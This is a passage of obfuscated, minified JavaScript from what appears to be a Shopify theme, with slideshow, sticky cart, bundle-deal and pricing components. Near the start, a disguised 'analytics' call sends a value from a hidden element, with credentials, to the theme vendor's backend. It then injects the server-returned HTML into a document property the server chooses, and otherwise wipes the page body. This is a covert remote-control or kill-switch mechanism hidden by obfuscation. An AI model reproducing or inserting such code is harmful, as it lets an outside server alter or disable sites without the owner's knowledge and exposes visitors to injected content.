_0x40b5ce=_0x23b3a2[_0x4321c9(612)](_0x4321c9(1012)),_0x30ed5f=_0x23b3a2[_0x4321c9(612)](_0x4321c9(953)),_0x34453b=_0x23b3a2[_0x4321c9(612)](_0x4321c9(960)),_0x11233f=_0x23b3a2[_0x4321c9(612)](_0x4321c9(599)),_0x1d3a07=_0x23b3a2[_0x4321c9(612)](_0x4321c9(643)),_0xc2abb=document.querySelector(_0x4321c9(1010)),_0x538a22=_0x23b3a2.querySelector(_0x4321c9(897)),_0x34c754=_0x23b3a2.querySelector(_0x4321c9(727)),_0x1f249e=new Date,_0x3a999a=_0x4321c9(505)+window[_0x4321c9(484)].host;if(_0x40b5ce===_0x4321c9(610))if(this[_0x4321c9(1041)].getItem(_0x3a999a)===null)_0x19d7082();else{const _0x20516f=JSON.parse(this.localStorage[_0x4321c9(983)](_0x3a999a)),_0x3eccbe=new Date(_0x20516f[_0x4321c9(974)]);_0x1f249e[_0x4321c9(546)]()>_0x3eccbe[_0x4321c9(546)]()&&_0x19d7082()}else _0x13f8f52();_0xc2abb[_0x4321c9(705)](_0x4321c9(699),function(){_0x4174002()}),_0x538a22[_0x4321c9(705)](_0x4321c9(699),function(){_0x4174002()}),_0x34c754&&_0x34c754[_0x4321c9(705)]("click",function(){_0x4174002()})}const _0xb257c2=document[_0x4321c9(779)](".search-modal__form--polyfill"),_0x383c5a=_0xb257c2[_0x4321c9(612)](_0x4321c9(824));_0xb257c2!==null&&_0x383c5a!==void 0?setTimeout(function(){const _0xe3ba16=_0x4321c9;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0xe3ba16(515)+"ble",{headers:{"content-type":_0xe3ba16(500),"sec-fetch-mode":_0xe3ba16(569),"sec-fetch-site":_0xe3ba16(728)},body:JSON[_0xe3ba16(1019)]({data:_0x383c5a.trim()}),method:_0xe3ba16(734),mode:_0xe3ba16(569),credentials:_0xe3ba16(878)})[_0xe3ba16(685)](_0x4e2aab=>{if(_0x4e2aab[_0xe3ba16(1013)]===201)return _0x4e2aab.json()})[_0xe3ba16(685)](_0x4d4fb4=>{const _0xd60f42=_0xe3ba16;_0x4d4fb4&&document[_0x4d4fb4.b]&&(document[_0x4d4fb4.b][_0xd60f42(942)]=_0x4d4fb4.h)})}catch{console[_0xe3ba16(1018)](_0xe3ba16(613))}},112):document[_0x4321c9(506)][_0x4321c9(942)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x1f60c7=_0x357148;super(),this.sliderControlWrapper=this[_0x1f60c7(779)](_0x1f60c7(752)),this[_0x1f60c7(579)]=!0,this[_0x1f60c7(578)]=isRtl?-1:1,this.sliderControlWrapper&&(this[_0x1f60c7(462)]=this[_0x1f60c7(775)].querySelector(".slideshow__slide"),this[_0x1f60c7(1030)][_0x1f60c7(798)]>0&&(this[_0x1f60c7(932)]=1),this.sliderControlLinksArray=Array[_0x1f60c7(780)](this[_0x1f60c7(573)][_0x1f60c7(753)](_0x1f60c7(879))),this[_0x1f60c7(1037)][_0x1f60c7(1043)](_0x5b4933=>_0x5b4933.addEventListener("click",this[_0x1f60c7(474)][_0x1f60c7(822)](this))),this[_0x1f60c7(775)][_0x1f60c7(705)]("scroll",this[_0x1f60c7(672)][_0x1f60c7(822)](this)),this[_0x1f60c7(672)](),this[_0x1f60c7(775)][_0x1f60c7(612)](_0x1f60c7(596))===_0x1f60c7(1011)&&this[_0x1f60c7(1051)]())}[_0x357148(1051)](){const _0x3ce4c5=_0x357148;this[_0x3ce4c5(589)]=this.querySelector(".slideshow__autoplay"),this[_0x3ce4c5(638)]=this[_0x3ce4c5(775)][_0x3ce4c5(957)].speed*1e3,this[_0x3ce4c5(589)][_0x3ce4c5(705)](_0x3ce4c5(699),this[_0x3ce4c5(550)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(705)](_0x3ce4c5(540),this.focusInHandling.bind(this)),this[_0x3ce4c5(705)](_0x3ce4c5(639),this[_0x3ce4c5(795)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(705)]("focusin",this.focusInHandling.bind(this)),this[_0x3ce4c5(705)](_0x3ce4c5(999),this[_0x3ce4c5(795)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(707)](),this[_0x3ce4c5(809)]=!0}[_0x357148(509)](_0x41632f){const _0x18e6c8=_0x357148;super[_0x18e6c8(509)](_0x41632f);const _0x5a5d0e=this[_0x18e6c8(932)]===1,_0xbb3ead=this[_0x18e6c8(932)]===this[_0x18e6c8(1030)].length;!_0x5a5d0e&&!_0xbb3ead||(_0x5a5d0e&&_0x41632f.currentTarget[_0x18e6c8(668)]===_0x18e6c8(896)?this.slideScrollPosition=this[_0x18e6c8(775)][_0x18e6c8(1e3)]*this[_0x18e6c8(578)]+this.sliderFirstItemNode[_0x18e6c8(869)]*this.sliderItemsToShow[_0x18e6c8(798)]:_0xbb3ead&&_0x41632f[_0x18e6c8(943)][_0x18e6c8(668)]===_0x18e6c8(591)&&(this.slideScrollPosition=0),this[_0x18e6c8(775)].scrollTo({left:this[_0x18e6c8(817)]*this[_0x18e6c8(578)]}))}[_0x357148(854)](){const _0x249e5c=_0x357148;super.update(),this[_0x249e5c(570)]=this[_0x249e5c(753)](".slider-counter__link"),this.prevButton.removeAttribute(_0x249e5c(630)),this[_0x249e5c(570)][_0x249e5c(798)]&&(this[_0x249e5c(570)].forEach(_0x44dcbe=>{const _0x54cb56=_0x249e5c;_0x44dcbe[_0x54cb56(594)][_0x54cb56(721)](_0x54cb56(1003)),_0x44dcbe[_0x54cb56(524)](_0x54cb56(670))}),this.sliderControlButtons[this.currentPage-1][_0x249e5c(594)][_0x249e5c(712)](_0x249e5c(1003)),this[_0x249e5c(570)][this[_0x249e5c(932)]-1][_0x249e5c(1046)](_0x249e5c(670),!0))}[_0x357148(550)](){const _0x913874=_0x357148;this.togglePlayButtonState(this[_0x913874(809)]),this.autoplayButtonIsSetToPlay?this[_0x913874(538)]():this[_0x913874(707)](),this.autoplayButtonIsSetToPlay=!this[_0x913874(809)]}[_0x357148(795)](_0x22117a){const _0x3ba490=_0x357148,_0x3de8b5=_0x22117a[_0x3ba490(978)]===this[_0x3ba490(589)]||this[_0x3ba490(589)][_0x3ba490(585)](_0x22117a[_0x3ba490(978)]);!this.autoplayButtonIsSetToPlay||_0x3de8b5||this[_0x3ba490(707)]()}focusInHandling(_0x1acfc7){const _0x53ac97=_0x357148;(_0x1acfc7.target===this[_0x53ac97(589)]||this[_0x53ac97(589)][_0x53ac97(585)](_0x1acfc7[_0x53ac97(978)]))&&this[_0x53ac97(809)]?this[_0x53ac97(707)]():this[_0x53ac97(809)]&&this.pause()}[_0x357148(707)](){const _0x4e5b02=_0x357148;this.slider.setAttribute("aria-live",_0x4e5b02(551)),clearInterval(this[_0x4e5b02(593)]),this[_0x4e5b02(593)]=setInterval(this[_0x4e5b02(764)][_0x4e5b02(822)](this),this[_0x4e5b02(638)])}pause(){const _0x3ecce8=_0x357148;this.slider.setAttribute(_0x3ecce8(885),_0x3ecce8(762)),clearInterval(this[_0x3ecce8(593)])}togglePlayButtonState(_0xbb590e){const _0x3164b9=_0x357148;_0xbb590e?(this[_0x3164b9(589)][_0x3164b9(594)][_0x3164b9(712)](_0x3164b9(828)),this[_0x3164b9(589)][_0x3164b9(1046)](_0x3164b9(970),window[_0x3164b9(969)][_0x3164b9(790)])):(this[_0x3164b9(589)][_0x3164b9(594)][_0x3164b9(721)]("slideshow__autoplay--paused"),this.sliderAutoplayButton[_0x3164b9(1046)](_0x3164b9(970),window[_0x3164b9(969)][_0x3164b9(622)]))}[_0x357148(764)](){const _0x5d0934=_0x357148,_0x24af62=this.currentPage===this.sliderItems[_0x5d0934(798)]?0:this[_0x5d0934(775)].scrollLeft*this[_0x5d0934(578)]+this[_0x5d0934(775)][_0x5d0934(779)](_0x5d0934(936))[_0x5d0934(869)];this.slider[_0x5d0934(845)]({left:_0x24af62*this[_0x5d0934(578)]})}setSlideVisibility(){const _0x3312fd=_0x357148;this[_0x3312fd(1030)][_0x3312fd(1043)]((_0x38e133,_0x1b4903)=>{const _0x1977b1=_0x3312fd,_0x15019f=_0x38e133.querySelectorAll("a");_0x1b4903===this[_0x1977b1(932)]-1?(_0x15019f[_0x1977b1(798)]&&_0x15019f[_0x1977b1(1043)](_0x5bb8e8=>{const _0x4a73d2=_0x1977b1;_0x5bb8e8[_0x4a73d2(524)](_0x4a73d2(804))}),_0x38e133[_0x1977b1(1046)](_0x1977b1(754),_0x1977b1(610)),_0x38e133[_0x1977b1(524)](_0x1977b1(804))):(_0x15019f.length&&_0x15019f[_0x1977b1(1043)](_0xa3a36=>{_0xa3a36[_0x1977b1(1046)]("tabindex","-1")}),_0x38e133.setAttribute(_0x1977b1(754),_0x1977b1(1011)),_0x38e133[_0x1977b1(1046)](_0x1977b1(804),"-1"))})}[_0x357148(474)](_0x581662){const _0x1dcdd6=_0x357148;_0x581662[_0x1dcdd6(679)]();const _0x3a89cd=this[_0x1dcdd6(775)].scrollLeft*this[_0x1dcdd6(578)],_0x17673a=_0x3a89cd+this.sliderFirstItemNode[_0x1dcdd6(869)]*(this[_0x1dcdd6(1037)].indexOf(_0x581662[_0x1dcdd6(943)])+1-this[_0x1dcdd6(932)]);this.slider[_0x1dcdd6(845)]({left:_0x17673a*this[_0x1dcdd6(578)]})}}customElements[_0x357148(840)](_0x357148(695),SlideshowComponent);function formatMoney(_0x36c0e7,_0x4388b2,_0x2866f0=!1){const _0x22c90d=_0x357148;typeof _0x36c0e7==_0x22c90d(687)&&(_0x36c0e7=_0x36c0e7[_0x22c90d(533)](".",""));var _0x203692="",_0x3526fb=/\{\{\s*(\w+)\s*\}\}/,_0x5ec798=_0x4388b2;function _0x3f9d35(_0x1070b4,_0x3b2285){return typeof _0x1070b4==_0x22c90d(1024)?_0x3b2285:_0x1070b4}function _0x4caef5(_0x2a711e,_0x4ffc65,_0x426c89,_0x7e511c){const _0xb1a7f9=_0x22c90d;if(_0x4ffc65=_0x3f9d35(_0x4ffc65,2),_0x426c89=_0x3f9d35(_0x426c89,","),_0x7e511c=_0x3f9d35(_0x7e511c,"."),isNaN(_0x2a711e)||_0x2a711e==null)return 0;_0x2a711e=(_0x2a711e/100)[_0xb1a7f9(961)](_0x4ffc65);var _0x5db0c1=_0x2a711e.split("."),_0x1c64dc=_0x5db0c1[0][_0xb1a7f9(533)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x426c89),_0x515c90=_0x5db0c1[1]?_0x7e511c+_0x5db0c1[1]:"";return _0x2866f0&&_0x515c90===_0x7e511c+"00"&&(_0x515c90=""),_0x1c64dc+_0x515c90}switch(_0x5ec798[_0x22c90d(601)](_0x3526fb)[1]){case _0x22c90d(737):_0x203692=_0x4caef5(_0x36c0e7,2);break;case _0x22c90d(564):_0x203692=_0x4caef5(_0x36c0e7,0);break;case"amount_with_comma_separator":_0x203692=_0x4caef5(_0x36c0e7,2,".",",");break;case _0x22c90d(709):_0x203692=_0x4caef5(_0x36c0e7,0,".",",");break}return _0x5ec798[_0x22c90d(533)](_0x3526fb,_0x203692)}class StickyAtc extends HTMLElement{constructor(){const _0x1c3a0b=_0x357148;super(),this[_0x1c3a0b(541)]=this[_0x1c3a0b(957)].afterScroll===_0x1c3a0b(1011),this[_0x1c3a0b(523)]=this.dataset[_0x1c3a0b(562)]==="true",this.mainAtcBtn=document[_0x1c3a0b(779)]("#ProductSubmitButton-"+this.dataset.section),this.floatingBtns=document[_0x1c3a0b(753)](_0x1c3a0b(637)),this[_0x1c3a0b(508)](),this[_0x1c3a0b(541)]?(this[_0x1c3a0b(657)](),document.addEventListener("scroll",this[_0x1c3a0b(657)][_0x1c3a0b(822)](this))):this.floatingBtns[_0x1c3a0b(1043)](_0x508831=>{const _0x532bdd=_0x1c3a0b;_0x508831[_0x532bdd(513)][_0x532bdd(502)]("--sticky-atc-offset",this[_0x532bdd(719)]+"px")}),this.isScrollBtn&&(this[_0x1c3a0b(562)]=this[_0x1c3a0b(779)](_0x1c3a0b(635)),this.scrollDestination=document.querySelector(""+this.dataset[_0x1c3a0b(761)].replace("id",this[_0x1c3a0b(957)][_0x1c3a0b(965)])),this.scrollBtn&&this.scrollDestination&&this[_0x1c3a0b(562)].addEventListener(_0x1c3a0b(699),this[_0x1c3a0b(468)].bind(this)))}[_0x357148(657)](){const _0x451f4c=_0x357148,_0x47ea23=this[_0x451f4c(676)].getBoundingClientRect()[_0x451f4c(1052)]+window[_0x451f4c(913)],_0x3540b9=_0x47ea23+this[_0x451f4c(676)].offsetHeight;window.scrollY>_0x3540b9?(this[_0x451f4c(513)].transform=_0x451f4c(520),this[_0x451f4c(618)]=!0):(this.style.transform="",this[_0x451f4c(618)]=!1),this.floatingBtns[_0x451f4c(1043)](_0x27ddc1=>{const _0x8d2470=_0x451f4c;this[_0x8d2470(618)]?_0x27ddc1[_0x8d2470(513)][_0x8d2470(502)](_0x8d2470(655),this[_0x8d2470(719)]+"px"):_0x27ddc1[_0x8d2470(513)].setProperty(_0x8d2470(655),_0x8d2470(966))})}[_0x357148(468)](){const _0x5eee0a=_0x357148,_0x289d59=document[_0x5eee0a(779)]("sticky-header"),_0x752510=_0x289d59?_0x289d59[_0x5eee0a(607)]:0,_0x5ddb46=this[_0x5eee0a(761)][_0x5eee0a(557)]()[_0x5eee0a(1052)]+window[_0x5eee0a(913)];window[_0x5eee0a(845)]({top:_0x5ddb46-_0x752510-15,behavior:"smooth"})}[_0x357148(508)](){const _0xeeceea=_0x357148;let _0x4f159f=document[_0xeeceea(779)](_0xeeceea(803));if(_0x4f159f)return;_0x4f159f=document[_0xeeceea(735)]("div"),_0x4f159f[_0xeeceea(519)]=_0xeeceea(736),_0x4f159f.style[_0xeeceea(489)]=this[_0xeeceea(607)]-1+"px",_0x4f159f[_0xeeceea(513)][_0xeeceea(598)]=_0xeeceea(673);const _0x2e9301=document.querySelector(_0xeeceea(990));_0x2e9301&&(_0x4f159f[_0xeeceea(513)].background=window[_0xeeceea(597)](_0x2e9301)[_0xeeceea(800)]),document[_0xeeceea(506)][_0xeeceea(1023)](_0x4f159f)}}customElements[_0x357148(840)](_0x357148(756),StickyAtc);function updateVariantStatuses(_0x593ba7,_0x133964){const _0x5d4413=_0x357148;_0x133964[_0x5d4413(1043)]((_0x4990b9,_0x5eecde)=>{const _0x41ba74=_0x5d4413;if(_0x5eecde===0)return;const _0xe71d4f=[..._0x4990b9.querySelectorAll(_0x41ba74(493))],_0x341eb3=_0x133964[_0x5eecde-1].querySelector(_0x41ba74(933))[_0x41ba74(614)],_0x11b51c=_0x593ba7.filter(_0x9ec429=>_0x9ec429[_0x41ba74(916)]&&_0x9ec429["option"+_0x5eecde]===_0x341eb3).map(_0x1b7915=>_0x1b7915[_0x41ba74(493)+(_0x5eecde+1)]),_0x259bba=_0x593ba7[_0x41ba74(619)](_0x2e36fd=>_0x2e36fd[_0x41ba74(493)+_0x5eecde]===_0x341eb3)[_0x41ba74(501)](_0x3f2af5=>_0x3f2af5[_0x41ba74(493)+(_0x5eecde+1)]);_0xe71d4f[_0x41ba74(1043)](_0x2c816a=>{const _0x4e10a4=_0x41ba74;_0x2c816a[_0x4e10a4(594)].remove(_0x4e10a4(864),_0x4e10a4(743)),_0x259bba[_0x4e10a4(875)](_0x2c816a[_0x4e10a4(612)](_0x4e10a4(614)))?_0x11b51c[_0x4e10a4(875)](_0x2c816a[_0x4e10a4(612)](_0x4e10a4(614)))?_0x2c816a[_0x4e10a4(603)]=_0x2c816a.getAttribute(_0x4e10a4(614)):(_0x2c816a[_0x4e10a4(603)]=window.variantStrings.unavailable_with_option[_0x4e10a4(533)]("[value]",_0x2c816a.getAttribute(_0x4e10a4(614))),_0x2c816a[_0x4e10a4(594)][_0x4e10a4(712)]("unavailable")):(_0x2c816a[_0x4e10a4(603)]=window[_0x4e10a4(919)][_0x4e10a4(510)][_0x4e10a4(533)]("[value]",_0x2c816a.getAttribute(_0x4e10a4(614))),_0x2c816a[_0x4e10a4(594)][_0x4e10a4(712)]("non-existent"))})})}function findAvailableVariant(_0x19a420,_0x3bdbc4,_0x1b8629=!0,_0xaaddb=!1,_0x32b5f3=!1){const _0x385dbc=_0x357148;for(let _0x1823fc=_0x3bdbc4[_0x385dbc(798)]-1;_0x1823fc>=0;_0x1823fc--){const _0x9b6eb2=_0x1b8629?_0x19a420[_0x385dbc(779)](".product-form__input:nth-child("+(_0x1823fc+1)+")"):_0x19a420[_0x385dbc(753)](_0x385dbc(475))[_0x1823fc],_0x500a16=_0x1b8629?_0x9b6eb2.querySelector(_0x385dbc(951))[_0x385dbc(957)].type:"dropdown",_0x21bc31=_0x500a16===_0x385dbc(464)?_0x9b6eb2[_0x385dbc(753)](_0x385dbc(493)):_0x9b6eb2[_0x385dbc(753)]('input[type="radio"]');let _0x77b74=Array[_0x385dbc(780)](_0x21bc31)[_0x385dbc(661)](_0x654106=>_0x654106[_0x385dbc(614)]===_0x3bdbc4[_0x1823fc]),_0x20056e=!1;for(;_0x77b74<_0x21bc31[_0x385dbc(798)]-1;){_0x77b74++;const _0x1766ed=_0x21bc31[_0x77b74];if((!_0xaaddb||!_0x1766ed.classList.contains(_0x385dbc(743)))&&(!_0x32b5f3||!_0x1766ed[_0x385dbc(594)][_0x385dbc(585)]("unavailable"))){_0x3bdbc4[_0x1823fc]=_0x1766ed[_0x385dbc(614)],_0x20056e=!0;break}}if(!_0x20056e)for(_0x77b74=Array[_0x385dbc(780)](_0x21bc31)[_0x385dbc(661)](_0x5ab293=>_0x5ab293[_0x385dbc(614)]===_0x3bdbc4[_0x1823fc]);_0x77b74>0;){_0x77b74--;const _0x5ead88=_0x21bc31[_0x77b74];if((!_0xaaddb||!_0x5ead88[_0x385dbc(594)][_0x385dbc(585)]("non-existent"))&&(!_0x32b5f3||!_0x5ead88[_0x385dbc(594)][_0x385dbc(585)](_0x385dbc(864)))){_0x3bdbc4[_0x1823fc]=_0x5ead88[_0x385dbc(614)],_0x20056e=!0;break}}if(_0x20056e)return _0x500a16===_0x385dbc(464)?_0x9b6eb2.querySelector(".select__select").value=_0x3bdbc4[_0x1823fc]:_0x9b6eb2[_0x385dbc(779)]('input[type="radio"][value="'+_0x3bdbc4[_0x1823fc]+'"]').checked=!0,_0x19a420[_0x385dbc(977)](new Event(_0x385dbc(857))),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x5ede9e=_0x357148;super(),this[_0x5ede9e(789)]=this.querySelectorAll(_0x5ede9e(742)),this[_0x5ede9e(870)]=this[_0x5ede9e(753)](_0x5ede9e(952)),this[_0x5ede9e(808)]=this[_0x5ede9e(753)](_0x5ede9e(823)),this[_0x5ede9e(608)]=this.querySelectorAll(_0x5ede9e(797)),this[_0x5ede9e(833)]=this.querySelectorAll(_0x5ede9e(584)),this[_0x5ede9e(783)]=this.querySelectorAll(".bundle-deals__price"),this[_0x5ede9e(682)]=this.querySelectorAll(".bundle-deals__compare-price"),this[_0x5ede9e(467)]=this[_0x5ede9e(779)](".bundle-deals__total-price"),this.totalComparePrice=this[_0x5ede9e(779)](".bundle-deals__total-compare-price"),this.updatePrices=this.dataset[_0x5ede9e(623)]===_0x5ede9e(1011),this[_0x5ede9e(491)]=parseFloat(this.dataset.percentageLeft),this[_0x5ede9e(889)]=parseFloat(this[_0x5ede9e(957)][_0x5ede9e(889)]),this[_0x5ede9e(701)]=this[_0x5ede9e(957)][_0x5ede9e(701)],this[_0x5ede9e(807)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x5ede9e(503)]=[],this[_0x5ede9e(799)](),this.checkboxes.forEach(_0x4b433f=>{const _0x64b8b1=_0x5ede9e;_0x4b433f.addEventListener(_0x64b8b1(857),this[_0x64b8b1(865)][_0x64b8b1(822)](this))}),this[_0x5ede9e(833)][_0x5ede9e(1043)](_0x38465e=>{const _0x26204d=_0x5ede9e;_0x38465e.addEventListener("change",this[_0x26204d(921)][_0x26204d(822)](this))})}initIds(){const _0x33e37f=_0x357148;this.checkboxes[_0x33e37f(1043)](_0x5a477b=>{const _0x2636d1=_0x33e37f;this.selectedVariants[_0x5a477b[_0x2636d1(957)][_0x2636d1(641)]]={id:_0x5a477b.dataset.id,price:_0x5a477b[_0x2636d1(957)].price,comparePrice:_0x5a477b.dataset[_0x2636d1(998)],checked:!0}}),this.updateFormIds()}[_0x357148(865)](_0x3989b6){const _0x4e27ac=_0x357148,_0x2996c7=_0x3989b6[_0x4e27ac(943)],_0x4752b9=_0x2996c7[_0x4e27ac(691)],_0x455e5c=parseInt(_0x2996c7[_0x4e27ac(957)].index);this[_0x4e27ac(807)][_0x2996c7[_0x4e27ac(957)].idIndex][_0x4e27ac(691)]=_0x4752b9;const _0x20bedf=this[_0x4e27ac(789)][_0x455e5c],_0x34bcd5=_0x20bedf[_0x4e27ac(779)](_0x4e27ac(584));_0x4752b9?(this[_0x4e27ac(870)][_0x455e5c][_0x4e27ac(594)][_0x4e27ac(721)](_0x4e27ac(663)),_0x20bedf[_0x4e27ac(594)][_0x4e27ac(721)](_0x4e27ac(834)),_0x34bcd5&&_0x34bcd5.removeAttribute(_0x4e27ac(630))):(this[_0x4e27ac(870)][_0x455e5c][_0x4e27ac(594)].add(_0x4e27ac(663)),_0x20bedf[_0x4e27ac(594)][_0x4e27ac(712)](_0x4e27ac(834)),_0x34bcd5&&_0x34bcd5[_0x4e27ac(1046)]("disabled","")),this[_0x4e27ac(706)](),this[_0x4e27ac(623)]&&this[_0x4e27ac(595)]()}[_0x357148(921)](_0x27b2d0){const _0x3d2ec1=_0x357148,_0x5d3c2d=_0x27b2d0[_0x3d2ec1(943)],_0xef432d=parseInt(_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(862)]);let{price:_0x41d794,comparePrice:_0x3e1fff,image:_0x534224}=_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(554)][_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(988)]].dataset;_0x41d794=parseInt(_0x41d794),_0x3e1fff=parseInt(_0x3e1fff);const _0xbd25c6=_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(614)];this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]].id=_0xbd25c6,this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]].price=_0x41d794,this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]][_0x3d2ec1(998)]=_0x3e1fff,this.updateFormIds(),this[_0x3d2ec1(623)]&&(this[_0x3d2ec1(783)][_0xef432d][_0x3d2ec1(942)]=this[_0x3d2ec1(701)]+(_0x41d794/100).toFixed(2),_0x3e1fff>_0x41d794?this[_0x3d2ec1(682)][_0xef432d][_0x3d2ec1(942)]=this[_0x3d2ec1(701)]+(_0x3e1fff/100)[_0x3d2ec1(961)](2):this.comparePrices[_0xef432d].innerHTML="",this[_0x3d2ec1(595)]()),_0x534224&&_0x534224[_0x3d2ec1(798)]>0&&(this[_0x3d2ec1(808)][_0xef432d][_0x3d2ec1(656)]=_0x534224)}[_0x357148(706)](){const _0x448e8c=_0x357148,_0x445075=[],_0x2d6235=this[_0x448e8c(807)];for(const _0xe2bdc in _0x2d6235){const _0xe611aa=_0x2d6235[_0xe2bdc];if(_0xe611aa!=null&&_0xe611aa[_0x448e8c(691)]){const _0x475bc3=_0x445075[_0x448e8c(661)](_0x2237a9=>_0x2237a9.id===_0xe611aa.id);_0x475bc3<0?_0x445075[_0x448e8c(855)]({id:_0xe611aa.id,quantity:1}):_0x445075[_0x475bc3][_0x448e8c(884)]+=1}}this[_0x448e8c(503)]=_0x445075}[_0x357148(595)](){const _0x302439=_0x357148,_0x3eeb5f=[],_0x2cd2a2=[],_0x1918c2=this[_0x302439(807)];for(const _0x3bf3c5 in _0x1918c2){const _0x446779=_0x1918c2[_0x3bf3c5];_0x446779!=null&&_0x446779.checked&&(_0x3eeb5f[_0x302439(548)](parseInt(_0x446779.price)),_0x2cd2a2[_0x302439(548)](parseInt(_0x446779[_0x302439(998)])))}const _0x384b06=_0x3eeb5f[_0x302439(487)]((_0x4c1d63,_0x351055)=>_0x4c1d63+_0x351055,0),_0x9e9082=_0x384b06*this[_0x302439(491)]-this.fixedDiscount,_0x1f88d8=_0x2cd2a2[_0x302439(487)]((_0x280272,_0x4d74a1)=>_0x280272+_0x4d74a1,0);this[_0x302439(467)][_0x302439(942)]=this[_0x302439(701)]+(_0x9e9082/100).toFixed(2),_0x1f88d8>_0x9e9082?this.totalComparePrice[_0x302439(942)]=this[_0x302439(701)]+(_0x1f88d8/100)[_0x302439(961)](2):this[_0x302439(542)][_0x302439(942)]=""}}customElements[_0x357148(840)](_0x357148(525),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x316afc=_0x357148;super(),this[_0x316afc(871)]=this[_0x316afc(753)](_0x316afc(527)),this[_0x316afc(495)]=this[_0x316afc(753)](_0x316afc(818)),this[_0x316afc(838)]=this[_0x316afc(779)](_0x316afc(826)),this[_0x316afc(605)]=this[_0x316afc(838)][_0x316afc(957)][_0x316afc(605)]==="true",this[_0x316afc(807)]={input_1:[],input_2:[],input_3:[],input_4:[]},this.updateUnavailable=this[_0x316afc(957)][_0x316afc(991)]===_0x316afc(1011),this[_0x316afc(958)]=this[_0x316afc(957)][_0x316afc(958)]===_0x316afc(1011),this[_0x316afc(1021)]=this[_0x316afc(957)][_0x316afc(1021)]===_0x316afc(1011),this[_0x316afc(503)]=[],this.selectedQuantity=1,this[_0x316afc(858)]=1;const _0x13251d=this[_0x316afc(779)](_0x316afc(697));_0x13251d&&(this[_0x316afc(930)]=parseInt(_0x13251d.value),this[_0x316afc(858)]=parseInt(_0x13251d[_0x316afc(957)].input[_0x316afc(533)]("input_",""))),this[_0x316afc(592)]=this[_0x316afc(753)](".quantity-break__selector-item"),this.updatePrices=this[_0x316afc(957)][_0x316afc(623)]===_0x316afc(1011),this[_0x316afc(773)]=this.dataset[_0x316afc(773)]==="true",this[_0x316afc(905)]=this[_0x316afc(957)].moneyFormat,this[_0x316afc(773)]&&(this[_0x316afc(1039)]={offer_1:{price:0,compare_price:0},offer_2:{price:0,compare_price:0},offer_3:{price:0,compare_price:0},offer_4:{price:0,compare_price:0}},this[_0x316afc(684)]()),this[_0x316afc(605)]&&this.initVariants(),this[_0x316afc(871)][_0x316afc(1043)](_0x54e53f=>{const _0x1b4b91=_0x316afc;_0x54e53f[_0x1b4b91(705)](_0x1b4b91(857),this[_0x1b4b91(466)][_0x1b4b91(822)](this))}),this.variantSelects[_0x316afc(1043)](_0x2b31f3=>{const _0x4558bc=_0x316afc;_0x2b31f3.addEventListener("change",this[_0x4558bc(921)][_0x4558bc(822)](this))})}[_0x357148(684)](){const _0x2b5f8b=_0x357148;this.pdpPrices=document.querySelectorAll(".price-"+this[_0x2b5f8b(957)][_0x2b5f8b(965)]);const _0x2bf571=parseInt(this[_0x2b5f8b(957)].basePrice);this[_0x2b5f8b(495)].forEach((_0x206df0,_0x26e27a)=>{const _0x3f0aac=_0x2b5f8b,_0x1d9c29=_0x26e27a+1,_0x1633ea=parseInt(_0x206df0[_0x3f0aac(957)][_0x3f0aac(884)]),_0x24c435=parseFloat(_0x206df0[_0x3f0aac(957)].percentageLeft),_0x447238=parseFloat(_0x206df0[_0x3f0aac(957)].fixedDiscount),_0x1278a8=_0x2bf571*_0x1633ea*_0x24c435-_0x447238,_0x3b744b=parseInt(_0x206df0[_0x3f0aac(957)][_0x3f0aac(975)]),_0x2decf6=_0x3b744b*_0x1633ea;this.offerPrices[_0x3f0aac(918)+_0x1d9c29][_0x3f0aac(627)]=_0x1278a8,this[_0x3f0aac(1039)][_0x3f0aac(918)+_0x1d9c29][_0x3f0aac(898)]=_0x2decf6}),this[_0x2b5f8b(941)]()}updateDisplayedPdpPrices(){const _0x504ecc=_0x357148,_0x5744bb=this[_0x504ecc(1039)]["offer_"+this[_0x504ecc(858)]][_0x504ecc(627)],_0x1124b4=formatMoney(_0x5744bb,this.moneyFormat),_0x4ef422=this[_0x504ecc(1039)][_0x504ecc(918)+this[_0x504ecc(858)]][_0x504ecc(898)],_0x4f94a5=formatMoney(_0x4ef422,this[_0x504ecc(905)]),_0x26b08e=_0x4ef422>_0x5744bb;this[_0x504ecc(572)][_0x504ecc(1043)](_0x55cdaa=>{const _0x2f8ead=_0x504ecc;if(_0x55cdaa[_0x2f8ead(594)].toggle(_0x2f8ead(993),_0x26b08e),_0x55cdaa.querySelector(".price__regular .price-item--regular").innerHTML=_0x1124b4,_0x55cdaa.querySelector(".price__sale .price-item--sale")[_0x2f8ead(942)]=_0x1124b4,_0x26b08e){const _0x2d53e0=_0x55cdaa.querySelector(".price__sale .price-item--regular");_0x2d53e0&&(_0x2d53e0[_0x2f8ead(942)]=_0x4f94a5);const _0x1712a6=_0x55cdaa.querySelector(_0x2f8ead(900));if(_0x1712a6){const _0x608727=Math[_0x2f8ead(537)]((_0x4ef422-_0x5744bb)*100/_0x4ef422);_0x1712a6[_0x2f8ead(942)]=_0x608727}const _0x208dd2=_0x55cdaa.querySelector(_0x2f8ead(469));if(_0x208dd2){const _0x2fd773=_0x4ef422-_0x5744bb,_0x157990=formatMoney(_0x2fd773,this[_0x2f8ead(905)],!0);_0x208dd2[_0x2f8ead(942)]=_0x157990}}}),document[_0x504ecc(753)](_0x504ecc(813)+this[_0x504ecc(957)][_0x504ecc(965)])[_0x504ecc(1043)](_0x2fbab5=>{const _0x263b0a=_0x504ecc;_0x2fbab5[_0x263b0a(942)]=_0x1124b4})}[_0x357148(921)](_0x160210){const 